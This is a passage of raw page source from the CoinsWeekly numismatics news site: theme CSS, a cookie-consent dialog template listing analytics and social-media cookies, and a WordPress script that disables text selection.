	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
